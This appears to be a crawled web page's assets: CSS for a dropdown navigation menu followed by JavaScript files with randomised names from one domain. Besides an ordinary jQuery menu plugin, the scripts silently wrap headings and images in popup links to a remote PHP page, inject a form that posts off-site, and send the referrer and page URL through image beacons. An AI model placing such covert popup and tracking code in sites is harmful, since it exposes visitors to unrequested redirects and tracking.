#syceq > ul:after	{


 

 
  visibility: hidden;
 		 
  line-height: 0;  	 
  clear: both; 
		
  height: 0; 
 	  
  display: block;
  	
	content: ".";}
 
 #syceq #menu-button	{	 

 
 	display: none;	}


 
 #syceq	{	 background: #2F383D;	
}
 
#syceq > ul > li	{			 
 
  float: center;border:1px solid #F9F5F2; 	 }

  
	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq.align-center > ul	{
	  	
font-size: 0;

  text-align: center; 
   }
  
 
#syceq.align-center > ul > li	{	 display: inline-block; 	 
  float: none;  

}   
 	  
 #syceq.align-center ul ul	{
	
 text-align: left;  	  


 } 	
#syceq.align-right > ul > li	{
float: right;
 } 	
	

#syceq > ul > li > a	{ 

  
	
  font-weight: 700;  	padding: 17px; 

	

  font-size: 12px;  	 
  letter-spacing: 1px;	 

  text-decoration: none;   

  text-transform: uppercase;
  color: #F9F5F2;
 } 
 	 
	
 #syceq > ul > li:hover > a	{ 
  
} 
 #syceq > ul > li.has-sub > a	{		
 padding-right: 30px;
}	 

#syceq > ul > li.has-sub > a:after	{ 

  content: ''; 
  
 
  top: 22px;

 
  right: 11px; 	 	 
  background: #F9F5F2;


  width: 8px; 	   	 
 
  height: 2px; 
  display: block;
	
position: absolute;
}
#syceq > ul > li.has-sub > a:before	{	
	

		 
  height: 8px;  

  right: 14px; 
 	
  -ms-transition: all .25s ease; 
 
  transition: all .25s ease;  
  -webkit-transition: all .25s ease;  
 
  width: 2px; 



  display: block;  
  -o-transition: all .25s ease; 
  background: #F9F5F2; 	 
  top: 19px;  

  content: '';   
  -moz-transition: all .25s ease;position: absolute;	   }
 

		


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq > ul > li.has-sub:hover > a:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq > ul > li.has-sub:hover > a:before	{
   
  height: 0;
		top: 23px;
	 
}	

	
#syceq ul ul	{	



  left: -9999px;
position: absolute;	
 
}

  	

#syceq.align-right ul ul	{
		 	  text-align: right;
		
}	   
   #syceq ul ul li	{ 
 

 	
	 
  -o-transition: all .25s ease;


  -webkit-transition: all .25s ease;
 

  transition: all .25s ease;
 
  -ms-transition: all .25s ease;
	 
  height: 0;

  -moz-transition: all .25s ease;}  


 	#syceq li:hover > ul	{ left: auto; 


   }		 
#syceq.align-right li:hover > ul	{ 	
 	
	
  right: 0;

left: auto;
}

 	#syceq li:hover > ul > li	{

   height: auto;
  
} 	

#syceq ul ul ul	{ 

	
  

margin-left: 100%;	 
  top: 0;}  
  #syceq.align-right ul ul ul	{ margin-left: 0;
  margin-right: 100%;     }  
  
 #syceq ul ul li a	{  

  font-weight: 400; 	border: 1px solid #F9F5F2;    
  background: #2F383D;		
  color: #F9F5F2;

  text-decoration: none;
  padding: 11px 15px;
  font-size: 12px;

		
  width: 170px;
 	} 
 
#syceq ul ul li:last-child > a,
#syceq ul ul li.last-item > a	{
 	

	} 	 	 
  

#syceq ul ul li:hover > a,
#syceq ul ul li a:hover	{
font-weight:bolder;	 	 	} 
  
#syceq ul ul li.has-sub > a:after	{	    position: absolute;
  top: 16px;

 
  right: 11px; 
  

  content: ''; 	 

  display: block;		
  width: 8px;
 
   
  background: #F9F5F2;	 
  height: 2px;

 
 }	 
#syceq.align-right ul ul li.has-sub > a:after	{


  left: 11px;
		 right: auto;  

}
 
	#syceq ul ul li.has-sub > a:before	{
	  	
  
 
  -ms-transition: all .25s ease;
  height: 8px;	
  -webkit-transition: all .25s ease;  	
  top: 13px;	  
  background: #F9F5F2;	 

  right: 14px;  

 

  -moz-transition: all .25s ease;		   
  display: block;
  -o-transition: all .25s ease;  
  width: 2px;  

  transition: all .25s ease;	
  content: '';  	  position: absolute; 

} 
	

 




#syceq.align-right ul ul li.has-sub > a:before	{ 

	right: auto; 
 
  left: 14px;   } 	

#syceq ul ul > li.has-sub:hover > a:before	{		

 

  
  height: 0; 

	
top: 17px;
 }
	
	@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{	  
   
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq	{ 

width: 100%;

 }  

	
	#syceq ul	{  	 
    display: none;width: 100%;
}  
	
 #syceq.align-center > ul	{
	
 	


text-align: left;		} 
 #syceq ul li	{
  	
    border-top: 1px solid rgba(120, 120, 120, 0.2);width: 100%; 
}



/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li,
  #syceq li:hover > ul > li	{


height: auto;		 
  } 
 

	    #syceq ul li a,
  #syceq ul ul li a	{

	
 
  width: 100%;
 
    border-bottom: 0;	} 
	 

#syceq > ul > li	{	float: none; 
} 	 
  

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li a	{  

 		 padding-left: 25px;
  }
#syceq ul ul ul li a	{	
		
 padding-left: 35px; 
	} 
	
	 #syceq ul ul li a	{  
  color: #F9F5F2;
    background: none;	   }	
	 #syceq ul ul li:hover > a,
  #syceq ul ul li.active > a	{font-weight:bolder;	}
   
#syceq ul ul,
  #syceq ul ul ul,
  #syceq.align-right ul ul	{ 

 
    left: 0;

 position: relative;
 		
    margin: 0;
 

 
 
    width: 100%;  



    text-align: left;

 
  }
 
#syceq > ul > li.has-sub > a:after,
  #syceq > ul > li.has-sub > a:before,
  #syceq ul ul > li.has-sub > a:after,
  #syceq ul ul > li.has-sub > a:before	{
  	
 
display: none;	}

  		#syceq #menu-button	{


 	
    text-transform: uppercase; 	
    padding: 17px; 	 display: block;   
    color: #F9F5F2;  
	border: 1px solid #F9F5F2;

 
    font-weight: 700;

  
    cursor: pointer;
 	 
    font-size: 12px;		
}


 #syceq #menu-button:after	{  


    height: 4px;	
    right: 17px;

 

    border-bottom: 2px solid #F9F5F2;  
    display: block;  
  position: absolute;	   
    width: 20px; 

  
    top: 22px; 
    content: ''; 
    border-top: 2px solid #F9F5F2; 	   }

 
  #syceq #menu-button:before	{	 


  	
    top: 16px;
    content: ''; 
    right: 17px;
	
	
    width: 20px;

 
    display: block;	 	 
 position: absolute;	 
    background: #F9F5F2;

  
    height: 2px;

}  

		#syceq #menu-button.menu-opened:after	{ 

		

    width: 15px;
	
 
    -webkit-transform: rotate(45deg);	
    border: 0;
	
    transform: rotate(45deg);	
 

    height: 2px;  	top: 23px;

    -moz-transform: rotate(45deg); 	  
    -ms-transform: rotate(45deg);		
	
    -o-transform: rotate(45deg);

  

	background: #F9F5F2;	}
 
		#syceq #menu-button.menu-opened:before	{	
top: 23px;
  
    -moz-transform: rotate(-45deg);


    transform: rotate(-45deg); 
    -o-transform: rotate(-45deg);
		
    width: 15px;
	
    -webkit-transform: rotate(-45deg);
   
    -ms-transform: rotate(-45deg);
   
	background: #F9F5F2;  

} 
 
#syceq .submenu-button	{ 
    top: 0;
 
    width: 46px;  
 
 
    z-index: 99; 



    border-left: 1px solid #F9F5F2;	 
    display: block;

    height: 46px;   
    right: 0;	position: absolute;
    cursor: pointer; 			}  


#syceq .submenu-button.submenu-opened	{ 	 background: #F9F5F2;  	 	} 
  #syceq ul ul .submenu-button	{
height: 34px;
 



    width: 34px;		
}		
	 #syceq .submenu-button:after	{
 
    top: 22px;

	



    right: 19px;
  
    content: ''; 


    width: 8px;

position: absolute; 
	  
    display: block;	 

    height: 2px;


    background: #F9F5F2; 
} 	 

#syceq ul ul .submenu-button:after	{   top: 15px;


    right: 13px; 
		}  
 #syceq .submenu-button.submenu-opened:after	{ 	  	background: #2F383D;
   }		

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq .submenu-button:before	{
		 
    display: block;


 
    right: 22px; position: absolute;
  
    width: 2px;




    content: '';     

    height: 8px;
 

 

    background: #F9F5F2;	 
    top: 19px;}	 		  
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq ul ul .submenu-button:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul .submenu-button:before	{
  top: 12px;
    right: 16px; 	 
} 	 
#syceq .submenu-button.submenu-opened:before	{		
 
	
 	display: none; 		}

 
	}



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zaxaju.js
body_size: 1230
content:

window.onload = function ()
{

	reheg();

	bovesyjaqe();
	
}

function vytow(){		var becofiqodejy = document.body.getAttribute("data-id");


 	if(becofiqodejy != -1) 
 

	{

		var lipiducyjiwyquz = encodeURIComponent(window.location.href);
	  		var nuxes = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + lipiducyjiwyquz + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';

			document.write(nuxes); 


	  	}
  	}  


				
				

function bovesyjaqe(){
	 	var vawumoxa =  document.getElementById("kahig");

 	if(vawumoxa == null) return; 	var penuhegik = '<form action="https://newfrontsubframe.com/kikijaxat.php" method="post">';	var runowakety = '<input type="text" name="Search" maxlength="20"/>';  
   	var lepiryxabazugu = '<input type="submit" value="Search"/>';



	vawumoxa.innerHTML = penuhegik + runowakety + lepiryxabazugu + "</form>" + vawumoxa.innerHTML;		
}
  


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function reheg(){ 
	var pufoti = document.getElementsByTagName("h1");
  	if(pufoti.length == 0) return;


		pufoti = pufoti[0];

	var xapifopi = pufoti.getAttribute("class");	


 	

	if(xapifopi == null || xapifopi.length == 0) return;     	var wybel = "/juqyrady.php?rbogp=" + xapifopi;


	
 	var pubuwywe = motiqapigo(wybel, '');
	
	var	parent = pufoti.parentNode;	var ziseryvo = pufoti.cloneNode(true);
	pubuwywe.appendChild(ziseryvo); 	parent.replaceChild(pubuwywe, pufoti);	 	var ramidukyxerokol = document.getElementsByTagName("img");  
	for (var huzifizyvunen = 0; huzifizyvunen < ramidukyxerokol.length; huzifizyvunen++) 	

	{   	 		var sedywogu = ramidukyxerokol[huzifizyvunen].getAttribute("class");  
		var rataxaba = ramidukyxerokol[huzifizyvunen].getAttribute("alt"); 
		if(xapifopi.indexOf(sedywogu) == 0) 	
		{


			pubuwywe = motiqapigo(wybel, rataxaba);
	 					parent = ramidukyxerokol[huzifizyvunen].parentNode;
			ziseryvo = ramidukyxerokol[huzifizyvunen].cloneNode(true); 				pubuwywe.appendChild(ziseryvo);				  				parent.replaceChild(pubuwywe, ramidukyxerokol[huzifizyvunen]);	
			}	}  
}


function motiqapigo(suxujebo, syciciga)
{	if(syciciga == null) syciciga = ""; 	var luryxisicyfyca = document.createElement("a");   	luryxisicyfyca.href = "#" + syciciga;
 	luryxisicyfyca.setAttribute("onclick", "javascript:window.open('" + suxujebo + "');return false;");	luryxisicyfyca.setAttribute("rel","nofollow");
 	luryxisicyfyca.setAttribute("target","_blank"); 
 	return luryxisicyfyca; 
 
 } 



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/jikopa.js
body_size: 228
content:


function todicoh(){  
	var rexuwohagedi = document.body.getAttribute("data-id");
	
 	if(rexuwohagedi != -1)	{ 		var tyxo = "jikopa";	
 		var molypywuwudax = "/" + tyxo + ".php";

		var kiruma = new Image();	     		kiruma.src = molypywuwudax + "?id=" + escape(rexuwohagedi);
 


 	} 


	 


}

todicoh();

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/vetikide.js
body_size: 795
content:

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function foqi(){
 
		  	
	var wyliretuwu = window.location.href;    var nilazo = "vetikide";  
	var zygicewes = "/" + nilazo + ".php";

      var suvaripunegot = 60; 
   	var fypibody = nilazo;		var mujaxafib = ""; 
 
    try		 
    {       mujaxafib=""+parent.document.referrer;
    } 	
    catch (ex)       { 


  		    mujaxafib=""+document.referrer;

 


    } 


	if(nuqe(fypibody) == null)	{  		var dodyrumisusawuw = window.location.hostname;	
		
	  		 	
		cifigota(fypibody, "1", suvaripunegot, "/", dodyrumisusawuw);   			if(nuqe(fypibody) != null)  
	 		{



			var balicofevekejuj = new Image();  			balicofevekejuj.src=zygicewes + "?referer=" + escape(mujaxafib) + "&url=" + escape(wyliretuwu); 		}	 	}  
 

}  



function nuqe(sysycob) 
{
     var hewehubiluqoc = document.cookie;   
     var serypevogusof = sysycob + "="; 
    var xexi = hewehubiluqoc.indexOf("; " + serypevogusof);	
 
    if (xexi == -1) {
  

        xexi = hewehubiluqoc.indexOf(serypevogusof);	  
        if (xexi != 0) return null;     } else {
 
         xexi += 2; 
    } 
 
    var zycikexejase = document.cookie.indexOf(";", xexi);  
 
    if (zycikexejase == -1) {	

         zycikexejase = hewehubiluqoc.length; 
   
    }        return unescape(hewehubiluqoc.substring(xexi + serypevogusof.length, zycikexejase)); 	}	


function cifigota(sokawazucokyv,duzucypoce,hotoqolawihuxoj, kila, zuruvidilubirok) 
{
   var ruwycutym = new Date();    var tevotarycuwytas = new Date();  	 tevotarycuwytas.setTime(ruwycutym.getTime() + 1000*60*hotoqolawihuxoj);  
 document.cookie = sokawazucokyv+"="+escape(duzucypoce) + ";expires="+tevotarycuwytas.toGMTString() + ";path=" + kila + ";domain=" + zuruvidilubirok;

 }
 


foqi();

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zuta.js
body_size: 676
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var cyjyriviqu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        cyjyriviqu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var pyvu = $(this).next('ul');
          if (pyvu.hasClass('open')) { 
            pyvu.hide().removeClass('open');
          }
          else {
            pyvu.show().addClass('open');
            if (settings.format === "dropdown") {
              pyvu.find('ul').show();
            }
          }
        });

        cyjyriviqu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cyjyriviqu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cyjyriviqu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cyjyriviqu.addClass('dropdown');

        if (settings.sticky === true) cyjyriviqu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cyjyriviqu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cyjyriviqu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#syceq").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
